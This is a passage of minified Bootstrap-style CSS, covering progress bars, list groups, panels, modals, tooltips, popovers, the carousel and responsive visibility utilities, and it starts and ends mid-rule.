75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and 